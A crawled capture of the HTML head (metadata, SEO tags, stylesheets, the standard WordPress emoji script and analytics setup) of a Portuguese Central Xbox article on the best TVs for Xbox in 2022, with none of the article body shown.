

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/
body_size: 60093
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>As Melhores TVs para o XBOX em 2022 (One e Series X|S) | Central Xbox</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.centralxbox.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.centralxbox.com.br/wp-content/uploads/2025/06/cropped-favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="152x152" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="114x114" href="/wp-content/uploads/2018/07/favicon.png"/><link rel="apple-touch-icon" sizes="144x144" href="/wp-content/uploads/2018/07/favicon.png"/>
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.9 (Yoast SEO v26.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Uma das perguntas que mais chegam em nossas redes: Qual a melhor TV para o XBOX, seja nova ou antiga geração? Confere com a gente!" />
	<link rel="canonical" href="https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="As Melhores TVs para o XBOX em 2022 (One e Series X|S)" />
	<meta property="og:description" content="Uma das perguntas que mais chegam em nossas redes: Qual a melhor TV para o XBOX, seja nova ou antiga geração? Confere com a gente!" />
	<meta property="og:url" content="https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/" />
	<meta property="og:site_name" content="Central Xbox" />
	<meta property="article:publisher" content="https://facebook.com/centralxboxbrasil" />
	<meta property="article:published_time" content="2022-02-22T18:16:57+00:00" />
	<meta property="article:modified_time" content="2023-08-01T16:17:35+00:00" />
	<meta property="og:image" content="https://www.centralxbox.com.br/wp-content/uploads/2022/02/melhores-tvs-xbox-one-series-xs-2022.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="720" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Leozera" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@oleoizzo" />
	<meta name="twitter:site" content="@centralxboxbr" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Leozera" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="7 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/#article","isPartOf":{"@id":"https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/"},"author":{"name":"Leozera","@id":"https://www.centralxbox.com.br/#/schema/person/fa46e9e51859485a0e5963aa0bc7a946"},"headline":"As Melhores TVs para o XBOX em 2022 (One e Series X|S)","datePublished":"2022-02-22T18:16:57+00:00","dateModified":"2023-08-01T16:17:35+00:00","mainEntityOfPage":{"@id":"https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/"},"wordCount":1273,"commentCount":0,"publisher":{"@id":"https://www.centralxbox.com.br/#organization"},"image":{"@id":"https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/#primaryimage"},"thumbnailUrl":"https://www.centralxbox.com.br/wp-content/uploads/2022/02/melhores-tvs-xbox-one-series-xs-2022.jpg","articleSection":["Artigos"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/#respond"]}]},{"@type":"WebPage","@id":"https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/","url":"https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/","name":"As Melhores TVs para o XBOX em 2022 (One e Series X|S) | Central Xbox","isPartOf":{"@id":"https://www.centralxbox.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/#primaryimage"},"image":{"@id":"https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/#primaryimage"},"thumbnailUrl":"https://www.centralxbox.com.br/wp-content/uploads/2022/02/melhores-tvs-xbox-one-series-xs-2022.jpg","datePublished":"2022-02-22T18:16:57+00:00","dateModified":"2023-08-01T16:17:35+00:00","description":"Uma das perguntas que mais chegam em nossas redes: Qual a melhor TV para o XBOX, seja nova ou antiga geração? Confere com a gente!","inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/2022/02/22/as-melhores-tvs-para-o-xbox-em-2022-one-e-series-xs/#primaryimage","url":"https://www.centralxbox.com.br/wp-content/uploads/2022/02/melhores-tvs-xbox-one-series-xs-2022.jpg","contentUrl":"https://www.centralxbox.com.br/wp-content/uploads/2022/02/melhores-tvs-xbox-one-series-xs-2022.jpg","width":1280,"height":720},{"@type":"WebSite","@id":"https://www.centralxbox.com.br/#website","url":"https://www.centralxbox.com.br/","name":"Central Xbox","description":"Sua Central de Notícias para Xbox, Jogos Exclusivos, Game Pass Ultimate, xCloud, Rewards, EA Play e muito mais.","publisher":{"@id":"https://www.centralxbox.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.centralxbox.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.centralxbox.com.br/#organization","name":"Central Xbox","url":"https://www.centralxbox.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/#/schema/logo/image/","url":"https://www.centralxbox.com.br/wp-content/uploads/2018/07/logo_top_retina.png","contentUrl":"https://www.centralxbox.com.br/wp-content/uploads/2018/07/logo_top_retina.png","width":362,"height":180,"caption":"Central Xbox"},"image":{"@id":"https://www.centralxbox.com.br/#/schema/logo/image/"},"sameAs":["https://facebook.com/centralxboxbrasil","https://x.com/centralxboxbr","https://youtube.com/@centralxboxbrasil","https://instagram.com/centralxboxbrasil"]},{"@type":"Person","@id":"https://www.centralxbox.com.br/#/schema/person/fa46e9e51859485a0e5963aa0bc7a946","name":"Leozera","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.centralxbox.com.br/#/schema/person/image/","url":"https://www.centralxbox.com.br/wp-content/uploads/2025/10/channels4_profile-96x96.jpg","contentUrl":"https://www.centralxbox.com.br/wp-content/uploads/2025/10/channels4_profile-96x96.jpg","caption":"Leozera"},"description":"Natural de São Paulo - BR, atualmente morando na Florida - USA, tem mais de 20 anos de experiência com Marketing, ama música, toca bateria e seu principal hobby são os games.","sameAs":["https://centralxbox.com.br","https://x.com/oleoizzo","@oleoizzo"],"url":"https://www.centralxbox.com.br/author/leoizzo2704/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Central Xbox &raquo;" href="https://www.centralxbox.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Central Xbox &raquo;" href="https://www.centralxbox.com.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.centralxbox.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=e032142aa2cb621091055c17567dfdfa"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.centralxbox.com.br/wp-includes/css/dist/block-library/style.min.css?ver=e032142aa2cb621091055c17567dfdfa' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mpp_gutenberg-css' href='https://www.centralxbox.com.br/wp-content/plugins/metronet-profile-picture/dist/blocks.style.build.css?ver=2.6.3' type='text/css' media='all' />
<style id='font-awesome-svg-styles-default-inline-css' type='text/css'>
.svg-inline--fa {
  display: inline-block;
  height: 1em;
  overflow: visible;
  vertical-align: -.125em;
}
</style>
<link rel='stylesheet' id='font-awesome-svg-styles-css' href='https://www.centralxbox.com.br/wp-content/uploads/font-awesome/v6.2.1/css/svg-with-js.css' type='text/css' media='all' />
<style id='font-awesome-svg-styles-inline-css' type='text/css'>
   .wp-block-font-awesome-icon svg::before,
   .wp-rich-text-font-awesome-icon svg::before {content: unset;}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='parent-style-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper/style.css?ver=e032142aa2cb621091055c17567dfdfa' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper-child/style.css?ver=e032142aa2cb621091055c17567dfdfa' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CBarlow+Condensed%3A500%2C400%7CRubik%3A400%2C500&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.2.1/css/all.css' type='text/css' media='all' integrity="sha384-twcuYPV86B3vvpwNhWJuaLdUSLF9+ttgM2A6M870UYXrOsxKfER2MKox5cirApyA" crossorigin="anonymous" />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.centralxbox.com.br/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.centralxbox.com.br/wp-content/themes/Newspaper-child/style.css?ver=e032142aa2cb621091055c17567dfdfa' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.centralxbox.com.br/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.2.1/css/v4-shims.css' type='text/css' media='all' integrity="sha384-RreHPODFsMyzCpG+dKnwxOSjmjkuPWWdYP8sLpBRoSd8qPNJwaxKGUdxhQOKwUc7" crossorigin="anonymous" />
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.centralxbox.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-K8B4GJ2MMM" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.centralxbox.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-K8B4GJ2MMM", {"googlesitekit_post_type":"post","googlesitekit_post_date":"20220222","googlesitekit_post_author":"Leozera"});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.centralxbox.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.centralxbox.com.br/wp-json/wp/v2/posts/101404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.centralxbox.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.centralxbox.com.br/?p=101404' />
